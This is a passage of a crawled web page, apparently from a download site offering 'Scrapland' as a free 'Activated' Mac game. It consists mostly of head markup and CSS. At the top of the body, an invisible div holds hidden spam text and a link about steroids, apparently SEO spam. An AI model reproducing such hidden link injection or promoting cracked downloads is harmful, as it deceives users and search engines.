

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://macapps-download.com/scrapland/
body_size: 18400
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link data-optimized="2" rel="stylesheet" href="/wp-content/litespeed/css/ea3604f8a2d30520670348554b34282a.css?ver=a3dfa">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>Scrapland Free Mac Game 2024 [Activated] Download</title>
  <meta name="description" content="Explore the dynamic sci-fi world of &quot;Scrapland&quot; on Mac using Wine or Parallels Desktop for an engaging and futuristic gaming adventure.">
  <link rel="canonical" href="/scrapland/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Scrapland Free Mac Game 2024 [Activated] Download">
  <meta property="og:description" content="Explore the dynamic sci-fi world of &quot;Scrapland&quot; on Mac using Wine or Parallels Desktop for an engaging and futuristic gaming adventure.">
  <meta property="og:url" content="https://macapps-download.com/scrapland/">
  <meta property="og:site_name" content="Mac Apps Download Best &amp; Full Version Free">
  <meta property="article:section" content="General">
  <meta property="og:updated_time" content="2024-06-15T07:43:59+05:00">
  <meta property="og:image" content="https://macapps-download.com/wp-content/uploads/Scrapland-game-2024-ink.jpeg">
  <meta property="og:image:secure_url" content="https://macapps-download.com/wp-content/uploads/Scrapland-game-2024-ink.jpeg">
  <meta property="og:image:width" content="342">
  <meta property="og:image:height" content="482">
  <meta property="og:image:alt" content="Scrapland game 2024-ink">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Scrapland Free Mac Game 2024 [Activated] Download">
  <meta name="twitter:description" content="Explore the dynamic sci-fi world of &quot;Scrapland&quot; on Mac using Wine or Parallels Desktop for an engaging and futuristic gaming adventure.">
  <meta name="twitter:site" content="@macadadmn">
  <meta name="twitter:creator" content="@macadadmn">
  <meta name="twitter:image" content="https://macapps-download.com/wp-content/uploads/Scrapland-game-2024-ink.jpeg">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Jake">
  <meta name="twitter:label2" content="Time to read">
  <meta name="twitter:data2" content="4 minutes">
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel="alternate" type="application/rss+xml" title="Mac Apps Download Best &amp; Full Version Free &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Mac Apps Download Best &amp; Full Version Free &raquo; Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Mac Apps Download Best &amp; Full Version Free &raquo; Scrapland Remastered on Steam Mac Game Download Comments Feed" href="/scrapland/feed/">
  <style id='wp-block-library-theme-inline-css' type='text/css'>
  .wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
  </style>
  <style id='rank-math-toc-block-style-inline-css' type='text/css'>
  .wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style id='gist-style-inline-css' type='text/css'>
  body { font-family: Poppins; }body { font-size: 16px; }body { line-height : 2; }.breadcrumbs span.breadcrumb, .nav-links a, .search-form input[type=submit], #toTop, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover  { background : #f88c00; }.search-form input.search-field, .sticky .p-15, .related-post-entries li, .candid-pagination .page-numbers { border-color : #f88c00; }.error-404 h1, .no-results h1, a, a:visited, .related-post-entries .title:hover, .entry-title a:hover, .featured-post-title a:hover, .entry-meta.entry-category a,.widget li a:hover, .widget h1 a:hover, .widget h2 a:hover, .widget h3 a:hover, .site-title a, .site-title a:visited, .main-navigation ul li a:hover { color : #f88c00; }.btn-primary { border: 2px solid #f88c00;}
  </style>
  <style id='blog-cycle-style-inline-css' type='text/css'>
  h1, h2, h3, h4, h5, h6, .site-title { font-family: Lora, sans-serif; }
  </style>
  <link rel='stylesheet' id='blog-cycle-googleapis-css' href='//fonts.googleapis.com/css?family=Lora' type='text/css' media=''>
  <link rel='stylesheet' id='gist-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins&#038;ver=6.2.6' type='text/css' media='all'>
  <link rel='stylesheet' id='gist-google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald&#038;ver=6.2.6' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/65093eb697ed228891042d1ab8b6ba95.js?ver=6ba95' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/7792">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=7792'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacapps-download.com%2Fscrapland%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacapps-download.com%2Fscrapland%2F&#038;format=xml">
  <style type="text/css">
  .site-title,
                        .site-description {
                                position: absolute;
                                clip: rect(1px, 1px, 1px, 1px);
                        }
  </style>
  <style type="text/css">
  .saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/02/MacApps-Download-Favicon.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/02/MacApps-Download-Favicon.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/02/MacApps-Download-Favicon.png">
  <meta name="msapplication-TileImage" content="https://macapps-download.com/wp-content/uploads/2020/02/MacApps-Download-Favicon.png">
</head>
<body>
  <div style="opacity: 0; position: absolute;">
    what does steroids do to your body
    <p>Şekilli Nick</p>most home runs in a season without steroidsronnie coleman before steroidsgyno steroidssteroids online<a href="/sheet/" title="what are steroids used for">what are steroids used for</a>
  </div><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-dark-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg>
        <fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
